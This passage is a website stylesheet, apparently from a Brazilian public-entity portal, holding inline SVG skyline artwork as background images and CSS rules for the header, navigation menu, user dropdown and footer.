d="M1434.31 390.412V389.912H1434.81H1445.27H1445.77V390.412V403.479V403.979H1445.27H1434.81H1434.31V403.479V390.412ZM1438.4 393.992L1438.42 399.922H1441.63V393.992H1438.4Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1454.7 390.412V389.912H1455.2H1465.65H1466.15V390.412V403.479V403.979H1465.65H1455.2H1454.7V403.479V390.412ZM1458.79 399.922H1462.06V393.992H1458.79V399.922Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1351.72 415.501V415.001H1352.22H1363.2H1363.7V415.501V429.091V429.591H1363.2H1352.22H1351.72V429.091V415.501ZM1355.97 425.412H1359.44V419.204H1355.97V425.412Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1372.63 415.501V415.001H1373.13H1383.59H1384.09V415.501V429.091V429.591H1383.59H1373.13H1372.63V429.091V415.501ZM1376.73 425.412H1379.99V419.204H1376.73V425.412Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1393.02 415.501V415.001H1393.52H1403.97H1404.47V415.501V429.091V429.591H1403.97H1393.52H1393.02V429.091V415.501ZM1397.11 425.412H1400.38V419.204H1397.11V425.412Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1413.4 415.501V415.001H1413.9H1424.36H1424.86V415.501V429.091V429.591H1424.36H1413.9H1413.4V429.091V415.501ZM1417.51 425.412H1420.75V419.204H1417.51V425.412Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M599.515 431.182V431.682H599.015H566.085H565.585V431.182V410.797V410.297H566.085H599.015H599.515V410.797V431.182ZM595.43 414.442H569.67V427.537H595.43V414.442Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M717.122 385.707V386.207H716.622H693.624H693.124V385.707V362.708V362.208H693.624H716.622H717.122V362.708V385.707ZM712.976 366.332H697.247V382.061H712.976V366.332Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M681.056 385.707V386.207H680.556H657.557H657.057V385.707V362.708V362.208H657.557H680.556H681.056V362.708V385.707ZM676.932 366.332H661.18V382.061H676.932V366.332Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M644.99 385.707V386.207H644.49H621.491H620.991V385.707V362.708V362.208H621.491H644.49H644.99V362.708V385.707ZM640.846 366.332H625.134V382.061H640.846V366.332Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M717.122 422.296V422.796H716.622H693.624H693.124V422.296V399.298V398.798H693.624H716.622H717.122V399.298V422.296ZM712.976 402.921H697.247V418.673H712.976V402.921Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M681.056 422.296V422.796H680.556H657.557H657.057V422.296V399.298V398.798H657.557H680.556H681.056V399.298V422.296ZM676.932 402.921H661.18V418.673H676.932V402.921Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M644.99 422.296V422.796H644.49H621.491H620.991V422.296V399.298V398.798H621.491H644.49H644.99V399.298V422.296ZM640.846 402.921H625.134V418.673H640.846V402.921Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1.56641 297.956V294.802H38.1529V272.02L67.0263 279.03V347.539H104.465V318.682L161.405 311.976V324.757H208.86V361.254L263.613 356.09V341.463V324.757H327.093V243.981H391.102V272.698H403.443V264.099H420.85V74.1818H424.465V58.3631H431.856V51.5169H460.062V58.3631H484.998V52.3113H494.967V58.3631H514.631V74.1818H518.246V338.776L532.682 336.066V318.098H541.685V280.712L564.042 267.814V104.254H661.299V174.351H739.584V203.068H751.925V194.492H770.645V203.068H788.535V166.08L822.934 162.434V267.955H842.367V23.6415H850.725V7.84619H858.093V1H886.391V7.84619H911.258V1.79444H921.159V7.84619H940.822V23.6415H953.555V268.025H974.784V23.6415H1085.95V250.991H1115.28V239.308H1208.56V250.991H1220.07V225.522L1254.61 220.849V272.254H1269.27V190.1L1373.97 201.292V278.796L1405.9 284.241V313.705H1428.93V269.917L1470.12 259.333V313.728H1487.89V342.071H1498.51V356.09H1513.82V325.551H1570.88V270.034H1604.24V230.312L1672.28 251.341V356.044H1717.59V359.221H1669.24V253.748L1607.46 234.682V273.188H1574.08V328.729H1516.93V356.114H1536.02V416.655C1540.08 414.954 1544.5 414.27 1548.88 414.66C1553.26 415.05 1557.49 416.502 1561.2 418.895C1564.92 421.288 1568.01 424.552 1570.22 428.411C1572.43 432.27 1573.7 436.612 1573.92 441.072H1600.3V429.786C1594.29 429.377 1588.67 426.612 1584.62 422.076C1580.58 417.54 1578.43 411.587 1578.64 405.474C1578.84 399.361 1581.37 393.567 1585.71 389.315C1590.04 385.064 1595.83 382.687 1601.86 382.687C1607.88 382.687 1613.67 385.064 1618.01 389.315C1622.34 393.567 1624.87 399.361 1625.07 405.474C1625.28 411.587 1623.13 417.54 1619.09 422.076C1615.04 426.612 1609.42 429.377 1603.41 429.786V441.072H1665.88V429.786C1659.86 429.377 1654.24 426.612 1650.2 422.076C1646.16 417.54 1644.01 411.587 1644.21 405.474C1644.41 399.361 1646.95 393.567 1651.28 389.315C1655.61 385.064 1661.4 382.687 1667.43 382.687C1673.46 382.687 1679.25 385.064 1683.58 389.315C1687.91 393.567 1690.45 399.361 1690.65 405.474C1690.85 411.587 1688.7 417.54 1684.66 422.076C1680.62 426.612 1675 429.377 1668.98 429.786V441.072H1717.59V444.25H1.56641V441.072H57.4939V429.786C51.4805 429.377 45.8592 426.612 41.8168 422.076C37.7743 417.54 35.6272 411.587 35.8289 405.474C36.0306 399.361 38.5653 393.567 42.8977 389.315C47.2301 385.064 53.0211 382.687 59.0481 382.687C65.075 382.687 70.866 385.064 75.1984 389.315C79.5308 393.567 82.0655 399.361 82.2672 405.474C82.4689 411.587 80.3219 417.54 76.2795 422.076C72.2371 426.612 66.6156 429.377 60.6022 429.786V441.072H115.793C114.464 438.149 114.132 434.861 114.849 431.726C115.185 430.152 115.847 428.669 116.792 427.376C117.737 426.083 118.943 425.009 120.329 424.225C122.301 423.359 124.465 423.036 126.599 423.291C128.734 423.545 130.765 424.367 132.486 425.674C133.379 423.305 134.881 421.223 136.838 419.645C139.314 417.705 142.367 416.675 145.495 416.725C146.538 416.725 147.579 416.827 148.604 417.029C150.347 409.484 154.281 402.643 159.896 397.39C165.511 392.138 172.55 388.715 180.102 387.564V372.984H193.226V362.843L205.751 361.651V327.935H158.274V315.527L107.619 321.509V350.763H63.8719V281.6L41.3765 275.992V297.956H1.56641ZM1621.97 406.28C1621.97 402.313 1620.83 398.432 1618.69 395.111C1616.55 391.791 1613.51 389.175 1609.93 387.585C1606.34 385.994 1602.38 385.498 1598.53 386.157C1594.67 386.816 1591.09 388.601 1588.22 391.294C1585.35 393.987 1583.32 397.471 1582.37 401.32C1581.42 405.168 1581.6 409.214 1582.88 412.962C1584.16 416.709 1586.49 419.996 1589.59 422.42C1592.68 424.844 1596.4 426.299 1600.3 426.608V406.28H1603.41V426.608C1608.46 426.209 1613.17 423.895 1616.61 420.127C1620.05 416.36 1621.96 411.416 1621.97 406.28ZM1687.54 406.28C1687.54 402.313 1686.41 398.432 1684.27 395.111C1682.13 391.791 1679.08 389.175 1675.5 387.585C1671.92 385.994 1667.96 385.498 1664.1 386.157C1660.25 386.816 1656.67 388.601 1653.8 391.294C1650.93 393.987 1648.89 397.471 1647.94 401.32C1646.99 405.168 1647.17 409.214 1648.45 412.962C1649.74 416.709 1652.07 419.996 1655.16 422.42C1658.26 424.844 1661.98 426.299 1665.88 426.608V406.28H1668.98V426.608C1674.03 426.209 1678.74 423.895 1682.18 420.127C1685.62 416.36 1687.54 411.416 1687.54 406.28ZM79.2294 406.28C79.2313 402.312 78.0928 398.43 75.9531 395.108C73.8134 391.787 70.7654 389.171 67.1828 387.581C63.6002 385.991 59.6385 385.496 55.7828 386.156C51.9271 386.817 48.345 388.604 45.4753 391.3C42.6055 393.995 40.5727 397.481 39.626 401.332C38.6793 405.182 38.8597 409.228 40.1451 412.976C41.4305 416.723 43.7652 420.009 46.863 422.431C49.9609 424.852 53.6873 426.304 57.586 426.608V406.28H60.6944V426.608C65.7377 426.209 70.447 423.894 73.8826 420.126C77.3182 416.358 79.2274 411.414 79.2294 406.28ZM515.045 123.554H496.971V152.387H515.045V123.554ZM469.893 100.188V120.376H493.839V99.9776L469.893 100.188ZM439.708 356.114V348.123H423.982V356.114H439.708ZM423.982 344.968H439.708V316.041H423.982V344.968ZM442.816 219.751V248.678H466.785V219.751H442.816ZM466.785 216.573V187.646H442.816V216.573H466.785ZM442.816 251.832V280.759H466.785V251.832H442.816ZM442.816 283.937V312.864H466.785V283.937H442.816ZM442.816 316.041V344.968H466.785V316.041H442.816ZM423.982 312.864H439.708V283.937H423.982V312.864ZM423.982 280.759H439.708V251.832H423.982V280.759ZM423.982 248.678H439.708V219.751H423.982V248.678ZM423.982 216.573H439.708V187.646H423.982V216.573ZM423.982 184.492H439.708V155.565H423.982V184.492ZM442.816 184.492H466.785V155.565H442.816V184.492ZM469.893 184.492H493.839V155.565H469.893V184.492ZM469.893 187.646V216.573H493.839V187.646H469.893ZM469.893 219.751V248.678H493.839V219.751H469.893ZM469.893 251.832V280.759H493.839V251.832H469.893ZM469.893 283.937V312.864H493.839V283.937H469.893ZM469.893 316.041V344.968H493.839V316.041H469.893ZM469.893 348.123V356.114H493.839V348.123H469.893ZM466.785 348.123H442.816V356.114H466.785V348.123ZM423.982 152.387H439.708V123.46H423.982V152.387ZM442.816 152.387H466.785V123.46H442.816V152.387ZM466.785 120.376V99.9776H442.816V120.376H466.785ZM469.893 123.554V152.387H493.839V123.46L469.893 123.554ZM515.045 155.565H496.971V184.492H515.045V155.565ZM515.045 187.646H496.971V216.573H515.045V187.646ZM515.045 219.751H496.971V248.678H515.045V219.751ZM515.045 251.832H496.971V280.759H515.045V251.832ZM515.045 283.937H496.971V312.864H515.045V283.937ZM496.971 316.041V344.968H515.045V316.041H496.971ZM515.045 348.123H496.971V356.114H515.045V348.123ZM380.626 359.292V387.821C382.612 388.291 384.56 388.916 386.451 389.69H386.658L387.372 390.018C389.41 390.922 391.36 392.017 393.197 393.289V391.116H403.72V403.967C404.111 404.551 404.502 405.159 404.848 405.79C406.013 407.788 406.992 409.892 407.772 412.075C408.321 413.6 408.767 415.161 409.108 416.748C410.79 416.024 412.542 415.476 414.334 415.112C416.142 414.712 417.987 414.516 419.837 414.528C420.689 414.528 421.472 414.528 422.14 414.528C425.935 414.858 429.621 415.988 432.961 417.846V411.631H443.484V425.136H441.411C443.034 427.198 444.353 429.489 445.326 431.936C446.425 434.815 447.017 437.868 447.076 440.955H534.8V359.175L380.626 359.292ZM398.148 397.378L398.838 398.032C399.322 398.523 399.782 399.013 400.22 399.527L400.588 399.925V394.387H396.329V395.719C396.463 395.863 396.61 395.996 396.766 396.116L398.148 397.378ZM438.234 421.795L438.625 422.122H440.398V414.972H436.139V420.019L436.507 420.346C437.106 420.79 437.681 421.258 438.234 421.795ZM442.471 433.268C441.192 430.104 439.297 427.235 436.899 424.833C435.904 423.843 434.825 422.944 433.675 422.146C430.196 419.684 426.136 418.201 421.909 417.846C421.219 417.809 420.527 417.809 419.837 417.846C418.205 417.839 416.577 418.004 414.979 418.337C412.783 418.828 410.661 419.614 408.67 420.674L406.782 421.655L406.437 419.529C405.734 415.358 404.291 411.352 402.177 407.706C401.477 406.531 400.708 405.399 399.874 404.317C398.829 402.902 397.674 401.574 396.421 400.345C395.595 399.512 394.718 398.731 393.796 398.009C391.414 396.113 388.798 394.542 386.013 393.336L385.461 393.079H385.254C383.166 392.214 380.999 391.565 378.784 391.139H378.645C374.134 390.257 369.495 390.291 364.996 391.238C360.497 392.186 356.228 394.028 352.435 396.659C348.641 399.289 345.399 402.657 342.895 406.566C340.391 410.475 338.675 414.849 337.845 419.435L337.661 420.463L336.625 420.627C331.245 421.91 326.565 425.26 323.57 429.973C321.48 433.394 320.401 437.351 320.462 441.376H443.99C443.972 438.594 443.457 435.839 442.471 433.244V433.268ZM334.99 417.309C335.151 416.561 335.313 415.837 335.52 415.112C335.52 414.902 335.52 414.692 335.704 414.482C335.888 414.271 336.026 413.407 336.211 412.893C336.395 412.379 336.372 412.379 336.464 412.122L337.016 410.696C337.132 410.439 337.224 410.182 337.339 409.949C337.454 409.715 337.799 408.897 338.052 408.383L338.283 407.869C338.628 407.191 338.997 406.537 339.365 405.883L339.664 405.392L340.562 403.967L341.023 403.289L341.875 402.098L342.381 401.42L343.371 400.228L343.832 399.668C344.338 399.13 344.845 398.569 345.351 398.055C345.442 397.976 345.526 397.89 345.605 397.798L346.986 396.49L347.608 396.093L348.759 395.135L349.427 394.621L350.647 393.733L351.269 393.289L352.927 392.237L353.203 392.074H266.744V427.123H320.876C322.46 424.607 324.525 422.441 326.95 420.751C329.374 419.061 332.109 417.883 334.99 417.286V417.309ZM266.721 379.596H368.492V344.688H266.721V379.596ZM266.721 341.487H371.6V382.751H266.721V388.803H360.202C365.774 386.952 371.69 386.424 377.494 387.26V356.114H408.463V327.935H266.721V341.487ZM406.575 267.3V275.876H387.971V247.136H330.224V324.757H411.571V356.114H420.781V267.324L406.575 267.3ZM423.982 120.376H439.708V99.9776H423.982V120.376ZM511.476 61.6343H491.813V55.4891H488.06V61.5409H456.861V54.6713H434.895V61.5409H427.504V74.1818H511.453L511.476 61.6343ZM515.068 77.4296H424.005V96.8933H515.045L515.068 77.4296ZM496.994 100.071V120.376H515.068V99.9776L496.994 100.071ZM603.967 395.392V363.684H567.127V395.392H603.967ZM567.127 107.338V360.507H603.967V347.211H658.191V107.338H567.127ZM751.005 350.342V441.049H931.543V271.179H750.981V350.366L751.005 350.342ZM1067.69 441.072H1075.96V318.378H1067.69V441.072ZM1125.44 325.411H1079.09V367.657H1125.44V325.411ZM1125.44 370.811H1079.09V413.08H1125.44V370.811ZM1079.09 315.2V322.21H1125.44V279.988H1079.09V315.2ZM1125.44 416.234H1079.09V429.155H1125.44V416.234ZM1064.56 441.072V318.378H944.529V441.072H1064.56ZM941.421 441.072V315.2H1020.51V271.179H934.743V441.072H941.421ZM747.873 338.94H696.528V347.211H747.873V338.94ZM747.873 335.762V268.001H779.049V218.933L759.086 216.129V229.214H735.163V312.256H714.947V251.505L661.299 244.495V347.141H693.419V335.692L747.873 335.762ZM819.803 166.009L791.666 168.954V206.222H767.513V197.623H755.149V206.222H736.545V177.505H661.391V241.364L718.056 248.888V309.172H732.124V226.153H755.978V212.578L782.18 216.176V267.931H819.803V166.009ZM937.691 11.0006H918.05V4.94882H914.389V11.0006H883.191V4.15438H861.225V11.0006H853.834V23.6415H937.691V11.0006ZM950.423 26.9127H845.499V268.025H950.423V26.9127ZM1082.84 26.9127H977.915V268.025H1023.62V315.2H1075.96V250.991H1082.86L1082.84 26.9127ZM1079.09 254.262V276.927H1125.44V254.262H1079.09ZM1205.45 242.579H1118.39V251.201H1205.45V242.579ZM1128.54 254.262V429.249H1186.43V315.2H1233.51V254.169H1128.54V254.262ZM1301 344.688H1350.5V296.18H1301V344.688ZM1338.85 347.866V356.231H1379.12V347.866H1338.81H1338.85ZM1335.72 441.189V347.749H1221.93V441.072L1335.72 441.189ZM1221.93 318.495V344.688H1256.59V318.378L1221.93 318.495ZM1218.82 441.189V318.378H1189.56V441.072L1218.82 441.189ZM1495.4 345.389H1393.61V356.277H1495.4V345.389ZM1467.42 342.048V332.257H1444.91V342.048H1467.42ZM1435.81 342.048V332.257H1413.29V342.048H1435.81ZM1410.16 342.211V329.08H1438.99V342.211H1441.82V329.08H1470.6V342.211H1484.83V316.883H1466.94V263.375L1431.92 272.254V316.883H1402.61V286.904L1370.7 281.6V204.259L1272.24 193.721V275.362H1251.31V224.26L1223.06 228.186V250.991H1236.65V315.2H1259.67V344.688H1297.87V293.026H1353.61V344.688H1382.28V356.231H1390.5V342.211H1410.16ZM1338.78 359.455V441.236H1429.78C1428.9 435.352 1429.68 429.337 1432.03 423.884C1434.38 418.431 1438.19 413.762 1443.04 410.416C1447.77 407.355 1453.28 405.771 1458.88 405.86C1461.2 405.852 1463.52 406.095 1465.79 406.584C1468.48 402.448 1479.81 387.167 1498.69 387.003H1498.99C1499.96 387.003 1500.9 387.003 1501.85 387.144V359.292L1338.78 359.455ZM1504.93 359.455V387.494C1511.71 388.682 1518.07 391.664 1523.35 396.139C1527.36 399.614 1530.61 403.895 1532.91 408.71V359.292L1504.93 359.455ZM1546.38 417.87C1542.5 417.865 1538.67 418.81 1535.23 420.627L1533.35 421.608L1532.98 419.482H1532.82C1531.96 414.443 1530.03 409.653 1527.17 405.445C1524.31 401.237 1520.58 397.711 1516.24 395.111C1515.69 394.784 1515.13 394.457 1514.56 394.153C1510.97 392.244 1507.07 391.002 1503.04 390.485L1501.69 390.321C1500.74 390.321 1499.8 390.181 1498.83 390.181H1498.85C1479.24 390.345 1468.44 408.407 1467.98 409.178L1467.38 410.206L1466.25 409.902C1463.89 409.307 1461.46 409.008 1459.02 409.014C1454.01 408.939 1449.09 410.352 1444.86 413.08C1440.47 416.13 1437.02 420.387 1434.92 425.353C1432.83 430.318 1432.17 435.787 1433.03 441.119H1570.81C1570.47 434.8 1567.75 428.853 1563.23 424.499C1558.7 420.145 1552.71 417.715 1546.47 417.706L1546.38 417.87ZM1186.34 441.236V432.31H1078.99V441.072L1186.34 441.236ZM747.781 441.236V350.366H735.071V441.072L747.781 441.236ZM607.007 441.236H732.124V350.366H607.099V441.095L607.007 441.236ZM593.422 441.236H603.875V398.546H559.852V441.095L593.422 441.236ZM564.042 395.392V271.553L544.77 282.558V321.322H535.767V338.753L518.222 342.048V356.067H537.955V441.049H556.858V395.392H564.042ZM317.376 441.095C317.334 437.277 318.17 433.501 319.817 430.067H266.859V436.422V441.095H317.376ZM151.39 419.155L151.067 420.931L149.363 420.37C148.126 419.983 146.836 419.794 145.541 419.809C143.117 419.751 140.745 420.534 138.818 422.029C136.787 423.687 135.4 426.021 134.904 428.618L134.328 431.445L132.279 429.436C130.33 427.457 127.712 426.305 124.957 426.211C123.864 426.196 122.783 426.444 121.802 426.936C120.815 427.514 119.96 428.298 119.293 429.236C118.626 430.175 118.163 431.246 117.934 432.38C117.593 433.851 117.541 435.376 117.782 436.868C118.023 438.36 118.552 439.788 119.339 441.072H180.102V390.648C173.004 391.828 166.436 395.197 161.291 400.297C156.145 405.397 152.672 411.981 151.344 419.155H151.39ZM183.21 387.074V441.095H263.613V376.045H183.21V387.074ZM196.334 372.89H263.613V359.268L196.334 365.717V372.89Z" fill="rgba(128, 128, 128, 0.4)"/></svg>');background-color:#f5f5f5;background-size:25rem;background-repeat:repeat-x;background-position:bottom}#cabecalho .main .content-main{height:calc(5rem * 3.5)}#cabecalho .main .content-main #menu-toggler{transition:ease-in .5s;-moz-transition:ease-in .5s;-webkit-transition:ease-in .5s;font-size:2.5rem;width:3rem;height:3rem;border:none;color:var(--cor-base-tema);background:transparent}#cabecalho .main .content-main #menu-toggler:focus{outline:none}#cabecalho .main .content-main .area-brasao{display:flex;align-items:center;justify-content:flex-start;gap:var(--gap-sm)}#cabecalho .main .content-main .area-brasao .logo-brasao{box-sizing:border-box;overflow:hidden;border-radius:var(--border-radius);display:flex;flex-direction:column;justify-content:center;align-items:flex-start;min-width:-webkit-fit-content;min-width:-moz-fit-content;min-width:fit-content}#cabecalho .main .content-main .area-brasao .logo-brasao img{max-height:14rem;max-width:38rem;-o-object-fit:contain;object-fit:contain}#cabecalho .main .content-main .area-brasao .logo-brasao .logo-brasao{width:10rem}#cabecalho .main .content-main .area-brasao .entidade-nome{display:grid;grid-template-rows:auto auto auto;align-items:center;align-content:center;gap:var(--gap-xs)}#cabecalho .main .content-main .area-brasao .entidade-nome a{text-decoration:none}#cabecalho .main .content-main .area-brasao .entidade-nome .sub-titulo{color:var(--cor-texto-base);font-size:2.5rem;font-weight:500;text-transform:uppercase}@media screen and (min-width: 1200px)and (max-width: 1599px){#cabecalho .main .content-main .area-brasao .entidade-nome .sub-titulo{max-width:420px}}@media screen and (min-width: 992px)and (max-width: 1199px){#cabecalho .main .content-main .area-brasao .entidade-nome .sub-titulo{max-width:330px}}#cabecalho .main .content-main .area-brasao .entidade-nome .titulo{color:var(--cor-cinza-medio-2);font-size:var(--font-size-sm);font-weight:500}#cabecalho .main .content-main .area-links ul{display:flex;justify-content:space-between;align-items:center;gap:var(--gap-sm);list-style:none;padding:unset}#cabecalho .main .content-main .area-links ul li a{transition:ease-in .1s;-moz-transition:ease-in .1s;-webkit-transition:ease-in .1s;display:flex;align-items:center;font-size:var(--font-size-md);font-weight:500;text-decoration:none;color:var(--cor-texto-base)}#cabecalho .main .content-main .area-links ul li a:hover{transition:ease-in .1s;-moz-transition:ease-in .1s;-webkit-transition:ease-in .1s;color:var(--cor-base-tema);-webkit-text-decoration:underline .2rem;text-decoration:underline .2rem;text-underline-offset:var(--gap-sm)}@media screen and (min-width: 992px)and (max-width: 1199px){#cabecalho .main .content-main .area-links ul li a{font-size:var(--font-size-sm)}}@media(max-width: 992px){#cabecalho .header .content-header .area-acesso-rapido .menu-acesso-rapido-cabecalho{top:23rem}}@media(max-width: 375px){#cabecalho .main{overflow-x:hidden}#cabecalho .main .content-main .area-brasao .logo-brasao{min-width:auto;max-width:10rem}#cabecalho .main .content-main .area-brasao .logo-brasao img{max-height:revert-layer;max-width:revert-layer;width:100%}}.autocontraste :not(.exclude-autocontraste){background:#000 !important;background-color:#000 !important;color:#fff !important;border-color:#fff !important}.autocontraste svg path{fill:#fff}


#menu-overlay{position:absolute;display:none;margin-top:.2rem;z-index:3;width:100%;background-color:rgba(0,0,0,.5)}#menu-overlay #menu-background{background-color:#f2f2f2;box-sizing:border-box;border-bottom:3px solid var(--cor-base-tema)}#menu-overlay #menu-background #menu-principal{display:grid;z-index:999;position:relative;height:100%}#menu-overlay #menu-background #menu-principal .menu-list{display:none;padding-left:0px;padding-right:0px;margin-bottom:0px;border-top:none;border-left:none;list-style:none;color:var(--cor-cinza-dark);margin:unset;overflow:overlay;direction:rtl}#menu-overlay #menu-background #menu-principal .menu-list li{height:4rem;max-height:4rem;background-color:transparent;display:grid;align-content:center;align-items:center;font-size:1.4rem;grid-template-columns:auto 5rem;direction:ltr}#menu-overlay #menu-background #menu-principal .menu-list li.voltar-menu-anterior{cursor:pointer;background-color:transparent;grid-template-columns:4rem auto;background-color:var(--cor-base-tema-1);padding-right:1rem}#menu-overlay #menu-background #menu-principal .menu-list li.voltar-menu-anterior i{width:100%;display:flex;justify-content:center}#menu-overlay #menu-background #menu-principal .menu-list li a,#menu-overlay #menu-background #menu-principal .menu-list li .span-titulo-menu{padding-left:2rem;text-decoration:none;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;flex-flow:nowrap;color:var(--cor-cinza-dark);text-align:left}#menu-overlay #menu-background #menu-principal .menu-list li span.open-menu{cursor:pointer}#menu-overlay #menu-background #menu-principal .menu-list li span.open-menu i{color:var(--cor-cinza-medio-2);display:flex;justify-content:center;align-items:center;height:4rem;width:5rem;border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}#menu-overlay #menu-background #menu-principal .menu-list li span.open-menu:hover{background-color:var(--cor-base-tema-6)}#menu-overlay #menu-background #menu-principal .menu-list li div{font-size:1rem}#menu-overlay #menu-background #menu-principal .menu-list li:hover,#menu-overlay #menu-background #menu-principal .menu-list li:hover *{background-color:var(--cor-base-tema);color:var(--cor-branco) !important}#menu-overlay #menu-background #menu-principal .menu-list li:hover .span-titulo-menu,#menu-overlay #menu-background #menu-principal .menu-list li:hover a,#menu-overlay #menu-background #menu-principal .menu-list li:hover * .span-titulo-menu,#menu-overlay #menu-background #menu-principal .menu-list li:hover * a{text-decoration:underline}#menu-overlay #menu-background #menu-principal .menu-list-1{display:block}#menu-overlay #menu-background #menu-principal .menu-list-2,#menu-overlay #menu-background #menu-principal .menu-list-3,#menu-overlay #menu-background #menu-principal .menu-list-4,#menu-overlay #menu-background #menu-principal .menu-list-5{background-color:var(--cor-branco);border-left:1px solid var(--cor-cinza-light-2)}@media(min-width: 200px){#menu-overlay{height:calc(100vh - 227px)}#menu-overlay #menu-background{height:calc(100vh - 227px)}#menu-overlay #menu-principal{grid-template-columns:100%;padding-left:0;padding-right:0}#menu-overlay #menu-principal span.open-menu{background-color:rgb(var(--cor-base-tema-rgb-5), 0.1)}}@media(min-width: 768px){#menu-overlay #menu-principal{grid-template-columns:50% 50%}}@media(min-width: 992px){#menu-overlay{height:calc(100vh - 227px)}#menu-overlay #menu-background{height:100%}#menu-overlay #menu-principal{grid-template-columns:33.333% 33.333% 33.333%}}@media(min-width: 1200px){#menu-overlay #menu-principal{grid-template-columns:25% 25% 25% 25%}}


.container-acoes-usuario-cabecalho{display:grid;grid-template-columns:auto auto;justify-content:center;align-items:center;color:var(--cor-base-texto);background-color:var(--cor-base-tema);height:3.6rem;border-radius:var(--border-radius)}.container-acoes-usuario-cabecalho .container-main-button{max-width:10.8rem;height:100%}.container-acoes-usuario-cabecalho .container-main-button #main-button-sistema{border:0;padding:0;height:100%;width:100%;min-width:10rem;border-radius:var(--border-radius)}.container-acoes-usuario-cabecalho .container-main-button #main-button-sistema .text-content{font-weight:400;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0 var(--gap-sm)}.container-acoes-usuario-cabecalho .container-main-button #main-button-sistema i{padding:0 var(--gap-xs)}.container-acoes-usuario-cabecalho .container-main-button #main-button-sistema:hover{filter:brightness(0.95)}.container-acoes-usuario-cabecalho .container-main-button #main-button-sistema .icon-user,.container-acoes-usuario-cabecalho .container-main-button #main-button-sistema .icon-sign-in{display:none}@media(max-width: 474px){.container-acoes-usuario-cabecalho .container-main-button #main-button-sistema{min-width:0;width:5rem}.container-acoes-usuario-cabecalho .container-main-button #main-button-sistema .text-content{display:none}.container-acoes-usuario-cabecalho .container-main-button #main-button-sistema.logado .icon-user{display:block}.container-acoes-usuario-cabecalho .container-main-button #main-button-sistema.deslogado .icon-sign-in{display:block}}@media(max-width: 374px){.container-acoes-usuario-cabecalho .container-main-button #main-button-sistema{width:100%;padding:var(--gap-xs)}}@media(max-width: 310px){.container-acoes-usuario-cabecalho .container-main-button #main-button-sistema{padding:0}}.container-acoes-usuario-cabecalho .dropdown-opcoes-usuario{position:relative;background-color:var(--cor-base-tema);border-top-right-radius:var(--border-radius);border-bottom-right-radius:var(--border-radius)}.container-acoes-usuario-cabecalho .dropdown-opcoes-usuario #button-open-dropdown{height:3.6rem;margin:0;border:0;outline:0;color:var(--cor-base-texto);border-top-right-radius:var(--border-radius);border-bottom-right-radius:var(--border-radius)}.container-acoes-usuario-cabecalho .dropdown-opcoes-usuario #button-open-dropdown.deslogado{display:none}.container-acoes-usuario-cabecalho .dropdown-opcoes-usuario #button-open-dropdown:hover{background-color:red}.container-acoes-usuario-cabecalho .dropdown-opcoes-usuario .content-dropdown{z-index:4;right:0;background-color:#fff;padding:var(--gap-sm);display:none;position:absolute;width:180px;border:1px solid var(--cor-borda);border-radius:var(--border-radius)}.container-acoes-usuario-cabecalho .dropdown-opcoes-usuario .content-dropdown .options-container{display:flex;flex-direction:column;gap:var(--gap-sm)}.container-acoes-usuario-cabecalho .dropdown-opcoes-usuario .content-dropdown .options-container .option{display:flex;justify-content:center;align-items:center;width:100%;border-radius:var(--border-radius);padding:var(--gap-sm) 0;cursor:pointer}.container-acoes-usuario-cabecalho .dropdown-opcoes-usuario .content-dropdown .options-container .option i{padding-right:var(--gap-xs)}


#rodape.rodape-tema{border-top:2px solid var(--cor-base-tema);display:grid;grid-template-rows:auto max-content;grid-template-columns:1fr;color:var(--cor-texto-base)}#rodape.rodape-tema *{text-decoration:none}#rodape.rodape-tema *{color:var(--cor-texto-base)}#rodape.rodape-tema .rdp-sup{background-image:url('data:image/svg+xml;utf8,<svg width="1719" height="446" viewBox="0 0 1719 446" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M512.268 370.549V370.049H512.768H523.222H523.722V370.549V384.139V384.639H523.222H512.768H512.268V384.139V370.549ZM516.295 380.436H519.559V374.229H516.295V380.436Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M512.268 391.457V390.957H512.768H523.222H523.722V391.457V405.047V405.547H523.222H512.768H512.268V405.047V391.457ZM516.295 401.344H519.559V395.137H516.295V401.344Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M512.268 411.842V411.342H512.768H523.222H523.722V411.842V425.432V425.932H523.222H512.768H512.268V425.432V411.842ZM516.295 421.753H519.559V415.545H516.295V421.753Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M492.406 370.549V370.049H492.906H503.36H503.86V370.549V384.139V384.639H503.36H492.906H492.406V384.139V370.549ZM496.497 380.436H499.702V374.229H496.497V380.436Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M492.406 391.457V390.957H492.906H503.36H503.86V391.457V405.047V405.547H503.36H492.906H492.406V405.047V391.457ZM496.497 401.344H499.702V395.137H496.497V401.344Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M492.406 